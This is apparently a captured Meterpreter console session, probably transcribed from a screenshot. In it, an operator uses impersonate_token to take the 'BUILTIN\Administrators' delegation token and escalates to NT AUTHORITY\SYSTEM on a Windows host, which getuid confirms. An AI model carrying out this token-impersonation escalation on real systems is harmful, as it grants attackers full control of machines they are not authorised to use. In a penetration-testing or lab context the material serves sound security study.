 meterpreter > impersonate_token "BUILTIN\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] User token BUILTIN\Administrator not found
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >